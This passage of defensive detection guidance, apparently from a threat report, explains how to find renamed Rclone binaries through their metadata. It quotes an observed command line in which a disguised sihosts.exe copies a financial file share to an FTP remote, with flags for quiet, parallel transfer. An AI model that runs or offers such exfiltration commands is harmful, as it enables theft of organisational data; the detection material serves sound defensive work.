 You can do so by looking for the execution of a process that is not named rclone.exe but that executes with any of the following binary metadata:
a binary original name that is rclone.exe
a binary description that is “Rsync for cloud storage”
a binary internal name that is rclone
a binary company name that is https://rclone.org
a binary product name that is Rclone
The following image shows the execution of sihosts.exe. However, an examination of binary metadata revealed that sihosts.exe was in fact a
renamed instance of Rclone:
Process spawned by cmd.exe
c:\programdata\sihosts.exe 9066cfcf809bb19091509a4d0f15f092 9b5d1f6a94ce122671a5956b2016e879428c74964174739b68397b6384f6ee8b
Command line: sihosts.exe copy "\\[SHARE]\M$\Financial" ftp:acmecorp\[REDACTED] -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12